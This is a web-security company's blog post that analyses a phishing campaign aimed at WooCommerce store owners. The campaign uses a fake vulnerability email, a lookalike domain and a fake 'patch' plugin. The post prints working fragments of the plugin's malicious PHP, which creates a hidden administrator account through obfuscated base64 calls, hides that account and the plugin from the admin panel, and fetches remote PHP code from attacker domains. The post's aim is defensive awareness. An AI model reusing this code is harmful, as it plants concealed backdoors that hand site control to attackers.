Vulnerability Scam: How the New Phishing Attack Targeting WooCommerce Users Works

This post was first published on our Polish website 360webcare.pl
Vulnerability Scam: How the New Phishing Attack Targeting WooCommerce Users Works

For several days now, administrators of WooCommerce stores that we manage have received emails warning about an alleged critical vulnerability. The message suggests that the recipient’s site has been scanned and contains this vulnerability, and encourages downloading a dedicated “security patch.”
This is a scam.
The email looks credible, but leads to a package with a malicious plugin that gives the attacker access to your site. This is phishing aimed at installing a plugin that serves as a backdoor.
What to do if you received such an email:
- do not click on the links it contains,
- do not download the patch,
- do not install it on your site.
If you have already performed the above actions, act immediately and go to the section describing how to fix it.
How can you recognise that this is a fake email?

At first glance, everything looks quite correct. The colours and formatting resemble messages we might receive from WooCommerce. So, what should you pay attention to to avoid being fooled?
Incorrect domain in the sender’s address
Emails from WooCommerce are always sent from the woocommerce.com domain, e.g., support@woocommerce.com, invoice-help@woocommerce.com.
The sender field of this message contains the domain notify-woocommerce.com, or others such as news-woocommerce.com. We received copies of such emails from our care clients.
Shortened link under the download button
The email contains a “DOWNLOAD PATCH” button that does not direct to the official WordPress repository, but to a shortened link generated using the bit.ly service.
BitLy is a link shortening service that hides the real link and redirects users to the destination on the Internet after they click on it. Such shortened links are always suspicious because it’s unclear where they lead immediately.
What happens if we take the bait?
We did something that you should never do. We “took” the bait on this attack to learn its details.
The button in the message ultimately leads to the address: https://wooċommerce.com/products/woocommerce-authbypass-update/.
Note the additional diacritical mark above the letter “c” in the word woocommerce (wooċommerce). This is a completely different domain.
The site is somewhat surprising because it is not an article about the vulnerability, but a page that looks like a product card in the WooCommerce extensions store. So it encourages us to download an additional plugin that “will patch the vulnerability.”
This is another warning signal that should trigger alarm bells.
If a vulnerability has been detected in a plugin, fixing that vulnerability involves releasing a new version of the plugin containing the appropriate fix.
Installing an additional plugin will never solve the problem. The corrected version is usually marked with a small number (X.Y.Z) and installed when you perform an update.
In critical vulnerabilities, the Automattic team may even force a remote, automatic update (which has already happened in the case of a vulnerability detected in WooCommerce – which you can read about, for example, in this article).
Unfortunately, I fell for it. What should I do now?
As we wrote above, we went through the entire process and checked the mechanism and details of the attack (if you are interested in this, read below).
We know how the attack proceeds, its effects, and how to remove them. Contact us; we will clean your site of injected codes and database entries and secure it for the future.
If you are a client of our care service, even after installing the fake plugin, your site is safe because our proprietary security measures prevent the PHP code injected by it from being executable. The attacker still won’t be able to log in to the created administrator account. So it’s enough to remove the plugin, which we will do after detecting it through monitoring.
What exactly is in the “patch”?
We reviewed the code to understand the attack mechanism and learned the consequences of downloading and installing this suspicious plugin.
After unpacking the authbypass-update-82410-id.zip archive, we see the following two files:
- authbypass-update.php
- readme.txt
The readme.txt file looks quite reasonable. It informs that this package solves the vulnerability problem and describes the installation process.
This security update resolves a recently identified, critical Authentication Bypass vulnerability.
== Description ==
**How Does It Work?**
The plugin closes the security loophole by promptly applying robust protective measures upon activation.
This guarantees the protection of your store and sensitive customer information against potential risks associated with this vulnerability.
== Installation ==
**How to Apply the Patch?**
- Log in to your WordPress admin dashboard.
- Go to “Plugins” → “Add New” → “Upload Plugin.”
- Choose the downloaded .zip file and click “Install Now.”
- Once the installation is complete, activate the plugin to secure your site immediately.
Meanwhile, the authbypass-update.php, as suspected, contains some surprises and is certainly not a security patch.
The plugin’s author is supposedly WooCommerce, and its version is v1.0.0. A trained eye will notice that something is wrong here. Versions in the WordPress ecosystem are simply numbers, so it should be 1.0.0, not v1.0.0.
The “patch” injects backdoors onto the server, adds a user with administrator privileges, and mechanisms allowing for the execution of PHP code downloaded from external sources.
Let’s look at the individual fragments of its code.
First, a new event is registered that will execute the decompressRange547 hook. This event’s recurrence is convertReference510. This is not a built-in WP frequency but is defined by this plugin as a task performed every minute.
add_filter('cron_schedules', 'accessInfo055');
if (!wp_next_scheduled('decompressRange547')) {
wp_schedule_event(time(), 'convertReference510', 'decompressRange547');
}
function accessInfo055($h)
{
$h['convertReference510'] = ['interval' => 60, 'display' => 'Every Minute'];
return $h;
}The same action is performed during plugin activation and in the wp_head hook.
So what does the action itself do, which is so crucial that it must be performed during plugin installation, every page view, and additionally every minute in the background?
The function updateGenerator787 is attached to it:
add_action('decompressRange547', 'updateGenerator787');
function updateGenerator787()
{
$set=base64_decode("V1BfVXNlcg");
$k = executeInvalid872();
$m = securityLogger123();
$id = null;
if (!username_exists($k)) {
$o = wp_create_user($k, $m);
if (!is_wp_error($o)) {
$pdfp = new $set($o);
$ddf = "pdfp";
${$ddf}->set_role(base64_decode('YWRtaQ').base64_decode('bmlzdHJhdG9y'));
escapeCache836($k, $m);
$id = $pdfp->ID;
}
} else {
$r = get_user_by('login', $k);
if ( $r && !in_array( base64_decode('YWRtaQ').base64_decode('bmlzdHJhdG9y'), (array) $r->roles, true ) ) {
$r->set_role(base64_decode('YWRtaQ').base64_decode('bmlzdHJhdG9y'));
$id = $r->ID;
}
}
if ($id !== null) {
add_action( 'plugins_loaded', function() {
if ( class_exists( 'wfAdminUserMonitor' ) ) {
$apiResponse159 = new wfAdminUserMonitor;
$apiResponse159->addAdmin($id);
}
});
}
}
And here, despite attempts to obfuscate the code, it is clear that it creates a user and assigns it the administrator role.
${$ddf}->set_role(base64_decode('YWRtaQ').base64_decode('bmlzdHJhdG9y'));
The result of the first call to the base64_decode() function gives “admi”, which is then combined with the result of the second call “nistrator”.
The author also made sure that this added user is not visible in the admin panel on the users list by using the pre_user_query hook:
add_action('pre_user_query', 'unbindFloat538');
...
function unbindFloat538($z)
{
$A = executeInvalid872();
global $wpdb;
$z->query_where .= $wpdb->prepare(" AND {$wpdb->users}.user_login != %s", $A);
}He even made sure that the user numbers on this page match and did not reveal that a user was hidden.
add_filter("views_users", "escapeStream958");
function escapeStream958($vjs)
{
$osrs = count_users();
$nmr = $osrs['avail_roles']['administrator'] - 1;
$anmr = $osrs['total_users'] - 1;
$cadm = (strpos($vjs['administrator'], 'current') === false) ? "" : "current";
$call = (strpos($vjs['all'], 'current') === false) ? "" : "current";
$vjs['administrator'] = '' . translate_user_role('Administrator') . ' (' . $nmr . ')';
$vjs['all'] = '' . __('All') . ' (' . $anmr . ')';
return $vjs;
}The attacker has already injected an account with administrator privileges and a random password. So, how will they know this password?
In the wp-content/uploads directory, a folder named wp-cached-XXX is created, where XXX is 8 characters of a hash built based on the site name, and inside it is PHP code downloaded from the address: https://wpdevnetwork.org/wpapi?, where information about the site and the newly created user is passed in the query parameters. So the attacker now knows that the attack on the given site has succeeded.
The attacker also used the pre_current_active_plugins hook to ensure that the plugin was not visible in the plugin list in the admin panel.
add_action('pre_current_active_plugins', 'convertMetrics332');
...
function convertMetrics332()
{
global $current_user;
$username = $current_user->user_login;
if ($username == executeInvalid872()) {
return;
}
if (!is_plugin_active('authbypass-update/authbypass-update.php')) {
return;
}
global $wp_list_table;
$hidearr = array('authbypass-update/authbypass-update.php');
$myplugins = $wp_list_table->items;
foreach ($myplugins as $key => $val) {
if (in_array($key, $hidearr)) {
unset($wp_list_table->items[$key]);
}
}
}Additionally, the plugin contains code executed in the init hook, which means with every page view, and which is responsible for downloading even more PHP code, this time from the domain https://woocommerce-check.com/activate
This attack was planned with good knowledge of WordPress mechanisms. If only the user could be made to believe the content of the email and download and install the “patch,” the attacker’s subsequent actions would be virtually unnoticeable. No suspicious plugin or user will be visible — everything will look correct, and only some cache with PHP files will appear on the site.
Need help – we’re within reach
If you have questions about the above article or need help with your site regarding this attack or another problem, contact us.